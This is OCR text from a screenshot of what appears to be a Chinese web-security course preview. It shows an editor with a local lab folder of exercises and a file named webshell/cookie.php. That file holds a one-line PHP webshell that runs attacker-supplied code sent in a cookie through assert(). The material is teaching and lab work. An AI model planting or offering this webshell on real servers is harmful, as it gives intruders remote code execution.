 腾讯课堂
4月15日课程
预习内容
主页 共享 查看
E:\phpStudy\PHPTutorial\WWW\webshell\cookie.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
Others
exec
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
untitled
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
1 <?php @$a = $_COOKIE[1];$b = '';$c = '';@assert($b.$a);?>
快速访问
OneDrive
WPS云文
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘
Data (D
Soft (E:
网络
result.
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
THEME
7 个项目
Line 1, Column 58; Saved E:\phpStudy\PHPTutorial\WWW\webshell\cookie.php (UTF-8)
Tab Size: 4
PHP
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题